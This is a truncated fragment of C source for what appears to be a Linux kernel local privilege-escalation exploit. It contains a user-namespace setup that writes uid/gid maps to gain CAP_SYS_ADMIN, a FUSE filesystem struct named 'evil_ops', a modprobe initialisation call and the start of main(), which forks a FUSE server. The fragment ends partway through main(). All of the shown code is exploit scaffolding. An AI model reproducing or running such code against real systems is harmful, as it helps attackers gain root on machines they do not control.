 void unshare_setup(uid_t uid, gid_t gid)
{
    int temp;
    char edit[0x100];
    unshare(CLONE_NEWNS|CLONE_NEWUSER);
    temp = open("/proc/self/setgroups", O_WRONLY);
    write(temp, "deny", strlen("deny"));
    close(temp);
    temp = open("/proc/self/uid_map", O_WRONLY);
    snprintf(edit, sizeof(edit), "0 %d 1", uid);
    write(temp, edit, strlen(edit));
    close(temp);
    temp = open("/proc/self/gid_map", O_WRONLY);
    snprintf(edit, sizeof(edit), "0 %d 1", gid);
    write(temp, edit, strlen(edit));
    close(temp);
    return;
}

static const struct fuse_operations evil_ops = {
    .getattr        = evil_getattr,
    .readdir        = evil_readdir,
    .read           = evil_read,
};

char *fargs_evil[] = {"exploit", "evil", NULL };

int main(int argc, char **argv, char **envp)
{
    fargs_evil[0] = argv[0];
// 1. gain CAP_SYS_ADMIN privilege  & initialize
    unshare_setup(getuid(), getgid());
    mkdir(MNT_PATH, 0777);
    pipe(fuse_pipes);
    modprobe_init();

    if (!fork())
    {
        fuse_main(sizeof(fargs_evil)/sizeof(char *) -1 , fargs_evil, &evil_ops, NULL);
    }